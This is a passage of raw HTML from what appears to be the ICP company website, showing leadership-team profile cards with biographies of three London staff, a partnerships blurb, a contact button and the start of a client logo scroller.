														<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Tom%20Sloan/**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg?length=300&amp;name=**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Tom%20Sloan/**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg?length=450&amp;name=**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Tom%20Sloan/**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg?length=600&amp;name=**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-44109" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Tom Sloan</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Solution Architect &amp; Global Solutions Lead</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-99981" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257092411">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Tom%20Sloan/**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg?length=300&amp;name=**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Tom%20Sloan/**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg?length=450&amp;name=**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Tom%20Sloan/**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg?length=600&amp;name=**%20Tom%20Sloan%20%20Black%20and%20White%204%201x1%20.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Tom Sloan</h3>

														
															<span class="person__role" data-fs="small">Solution Architect &amp; Global Solutions Lead</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/tom-sloan-082a9b23/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Tom Sloan on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Tom Sloan on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Tom is a seasoned content management practitioner with over 15 years of experience in Digital Content Management. With a diverse background as a technology vendor, product owner, and expert consultant to some of the world's largest and most complex businesses, he now serves as the Global Head of Content Management &amp; Logistics Solutions at ICP.&nbsp;</p>
<p>Tom works with the incredibly capable people at ICP to devise innovative services and solutions to meet ICP Customer's short and long-term objectives. He has previously led numerous enterprise-scale digital asset management implementation projects and provided valuable counsel to C-suite executives on their strategic vision and ‘the art of the possible’ in this increasingly hard-to-navigate space.&nbsp;</p>
<p>Tom's wealth of experience and expertise make him a trusted leader in the digital content management field, ensuring organisations achieve success in their content operations-related endeavours.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--174484950170" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Carla_ElGawly.jpg?length=300&amp;name=Carla_ElGawly.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Carla_ElGawly.jpg?length=450&amp;name=Carla_ElGawly.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Carla_ElGawly.jpg?length=600&amp;name=Carla_ElGawly.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-774728" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Carla El Gawly</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Global Head, Digital Shelf Solutions</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-125400" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--174484950170">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Carla_ElGawly.jpg?length=300&amp;name=Carla_ElGawly.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Carla_ElGawly.jpg?length=450&amp;name=Carla_ElGawly.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Carla_ElGawly.jpg?length=600&amp;name=Carla_ElGawly.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Carla El Gawly</h3>

														
															<span class="person__role" data-fs="small">Global Head, Digital Shelf Solutions</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/carlaelgawly/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Carla El Gawly on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Carla El Gawly on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>Carla joins ICP as a Solutions Lead for Digital Shelf, after a decade working for AdTech/SaaS companies in Sydney and London. Her area of expertise is in eCommerce technologies focused on digital content; UGC, Search and PXM. She has extensive experience working closely with global brands and retailers as they look to drive online conversion and optimise customer journeys.&nbsp;&nbsp;</p>
<p>Most recently Carla led Salsify’s EMEA Retail growth and strategy, and also led a closed group of predominately CPG executives in Europe as part of the Digital Shelf Institute; keeping on top of market trends, best practice for all things eCommerce and sharing these learnings as a forum group.&nbsp;&nbsp;In furthering collaboration and learning, she  joined the MACH alliance as an ambassador for women in MACH.</p>
<p>Carla is a big "foodie" who enjoys cooking, hosting dinner parties and trying out new restaurants across all cuisines. To counteract her love of eating she also enjoys keeping fit; yoga, spin, reformer and barre. Carla is passionate about travel, and learning about new cultures. Her bucket list places for the coming years’ big trips are Japan and South Africa! &nbsp;</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--192644417463" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Tamara%20Lover%20BW.png?length=300&amp;name=Tamara%20Lover%20BW.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Tamara%20Lover%20BW.png?length=450&amp;name=Tamara%20Lover%20BW.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Tamara%20Lover%20BW.png?length=600&amp;name=Tamara%20Lover%20BW.png 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-30267" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Tamara Lover</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Global Head, Creative Operations Solutions</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-164197" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--192644417463">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Tamara%20Lover%20BW.png?length=300&amp;name=Tamara%20Lover%20BW.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Tamara%20Lover%20BW.png?length=450&amp;name=Tamara%20Lover%20BW.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Tamara%20Lover%20BW.png?length=600&amp;name=Tamara%20Lover%20BW.png 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Tamara Lover</h3>

														
															<span class="person__role" data-fs="small">Global Head, Creative Operations Solutions</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/tamara-lover-dws-3453076/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Tamara Lover on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Tamara Lover on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																Tamara joins ICP as Global Head Creative Operations Solutions, with 20+ years experience across multiple continents, channels and categories.<br>&nbsp;&nbsp;<br>Tamara has been instrumental in leading production strategy and creative production innovation for renowned companies such as GSK, Heineken, Unilever, and Mars. Tamara's&nbsp;expertise lies in leading teams to achieve ambitious goals and developing cutting-edge production models that enhance ROI from marketing content.<br>&nbsp;<br>Tamara has also earned her Diploma in Wine and Spirits from WSET and is a published wine columnist for both Gothamist and Food 52.
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

						</div>

					</div>

				</div>
				<!-- tab-leadership-team -->

			

		</div>
		<!-- icp-tabs -->

	</section>


	<div class="icp-legacy-modal" id="icp-legacy-modal--widget_1706263239348" data-legacy-modal-id="icp-legacy-modal--widget_1706263239348" data-legacy-modal-active="false" aria-hidden="true" tabindex="-1" role="dialog" data-legacy-modal-replace-body="true">

		<div class="icp-legacy-modal__overlay" data-legacy-modal-close data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" title="close pop up"></div>

		<div class="icp-legacy-modal__content">
			<button type="button" data-legacy-modal-close class="icp-legacy-modal__close" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" title="close pop up" aria-label="Close"><span class="material-icons">close</span></button>
			<div class="icp-legacy-modal__body"></div>
		</div>

	</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706263352807" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706263352807" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706263352807 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706263286515" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706263286515" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706263286515_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p style="text-align: center;">If you're intrigued by the idea of joining our amazing team, be sure to explore opportunities on our <a href="https://www.icpnet.com/careers" rel="noopener">careers page</a>.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170620454857815" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170620454857815" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170620454857815 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1753967877861" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<span class="pf-scroll-point" id="our-partners" name="our-partners" data-label="Our Partnerships" data-on-page-nav="true">
</span>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 main_content-row-14-background-color dnd-section main_content-row-14-background-layers">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175396758859811" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175396758859811" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175396758859811 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175396758859812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_175396758859812" class="h2 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Working better,</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Together</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175396758859813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-line-dot-separator--module_175396758859813" class="pf-line-dot-separator" data-animate="false" data-scale="medium">
	<div class="pf-line-dot-separator__line"></div>
	<div class="pf-line-dot-separator__dot"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175396758859814" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_175396758859814" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_175396758859814_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>We collaborate with a global network of strategic partners—from leading DAM, PIM/PXM, and martech providers to specialist technologies—to help brands unlock greater content performance at scale.<br><br>Our partnerships are more than integrations. We invest in training, certification, and shared roadmaps to ensure our teams deliver expert guidance and long-term value. It means our clients benefit from seamless implementation, direct access to senior support, and future-ready solutions shaped around their goals.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175396758859823" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--module_175396758859823">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium secondary hover--" href="https://www.icpnet.com/our-partners" data-direction="row">

    
      <span class="text">Explore our Partners</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175396758859824" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175396758859824" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175396758859824 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 main_content-row-15-background-color dnd-section main_content-row-15-background-layers">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-5-module-2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-5-module-2" class="pf-spacer" data-size="xxlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-5-module-2 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 main_content-dnd_partial-5-column-1-row-1-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span9 widget-span widget-type-cell main_content-dnd_partial-5-column-3-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-5-module-4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-main_content-dnd_partial-5-module-4" class="h2 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Find out why top brands</span>

    

      
        
      

      <span class=" heading-line uppercase">from Coca-cola to Unilever</span>

    

      
        
      

      <span class=" heading-line bold uppercase">all rely on ICP</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell main_content-dnd_partial-5-column-5-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-5-module-6" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--main_content-dnd_partial-5-module-6">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 xlarge primary hover--" rel="nofollow" href="https://www.icpnet.com/contact" data-direction="row">

    
      <span class="text">Let's Talk</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-5-module-7" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-5-module-7" class="pf-spacer" data-size="xxlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-5-module-7 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-6-module-2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-6-module-2" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-6-module-2 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-6-module-3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h3 id="pf-enhanced-heading-main_content-dnd_partial-6-module-3" class="h5 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Helping global companies achieve a frictionless flow of content.</span>

    
  </h3>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-6-module-4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--main_content-dnd_partial-6-module-4" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--main_content-dnd_partial-6-module-4 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_main_content-dnd_partial-6-module-5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






  
  


  
    
  

  <style>
    #main_content-dnd_partial-6-module-5.pf-logos-scroller {
      --ls-animation-time: 66.0s;
    }
  </style>

  <section id="main_content-dnd_partial-6-module-5" class="pf-logos-scroller" data-animation-time="66.0">

    <div class="pf-logos-strips-container">

      

        <div class="pf-logos-strip">
      

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--1 wide-logo" title="Coca-Cola">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=56&amp;name=client-logo-coca-cola.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=84&amp;name=client-logo-coca-cola.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Work%20Client%20Logos/client-logo-coca-cola.png?height=112&amp;name=client-logo-coca-cola.png 2x" alt="Coca-Cola" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--2 wide-logo" title="P&amp;G">

              

                <img src="https://www.icpnet.com/hs-fs/hubfs/P%26G_logo.png?height=56&amp;name=P&amp;G_logo.png" srcset="https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=84&amp;name=P&amp;G_logo.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/P&amp;G_logo.png?height=112&amp;name=P&amp;G_logo.png 2x" alt="P&amp;G" loading="eager">

              

            </div>

          

            

            <div class="pf-logos-strip__item pf-logos-strip__item--3 wide-logo" title="NBCUniversal">

              

